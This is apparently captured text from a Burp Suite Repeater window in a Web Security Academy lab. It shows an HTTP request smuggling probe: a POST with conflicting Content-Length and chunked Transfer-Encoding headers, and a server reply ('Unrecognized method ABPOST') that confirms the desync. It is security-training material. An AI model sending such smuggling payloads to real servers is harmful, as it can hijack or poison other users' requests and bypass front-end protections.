 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: https://aca11fc61eced5fb80d077b2006a0060.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: aca11fc61eced5fb80d077b2006a0060.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cookie:
Upgrade-Insecure-Requests: 1
Content-Length: 7
Transfer-Encoding: chunked
0
AB
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 28
"Unrecognized method ABPOST"
? < + > Type a search term 0 matches
148 bytes | 1,208 millis